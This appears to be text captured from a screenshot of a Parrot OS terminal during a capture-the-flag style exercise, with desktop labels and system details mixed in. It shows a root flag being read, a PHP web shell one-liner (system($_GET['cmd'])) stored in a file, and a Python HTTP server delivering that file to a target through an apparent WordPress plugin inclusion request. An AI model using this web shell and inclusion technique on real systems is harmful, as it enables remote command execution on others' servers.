 sudo su
whoami
root
cd /usr/games/USB
ls
root
cat root
19905b045801f04e96d803659ad987ce
-gamer over
→ Exploits ls
jue 22 de jun, 17:16
comando1.txt shellWpwn.txt WPurlpasswd.txt WPurl.txt
→ Exploits cat comando1.txt
<pre>system($_GET['cmd'])</pre>
→ Exploits sudo python3 -m http.server 80
[sudo] password for swordfish:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.153.128 - - [22/Jun/2023 17:10:09] "GET /comando1.txt?swp_debug=
get_user_options HTTP/1.0" 200 -
→ Content nano FLAGroot.txt
→ Content cat FLAGroot.txt
cat root
19905b045801f04e96d803659ad987ce
→ Content
swordfish@parrot
----------------
OS: Parrot OS 5.3 (Electro Ara) x86_64
CPU: AMD Ryzen 7 5700U with Radeon Graphics
Memory: 1112MiB / 3892MiB
swordfish
Papelera
Menú
Tilix: swordfish@parrot...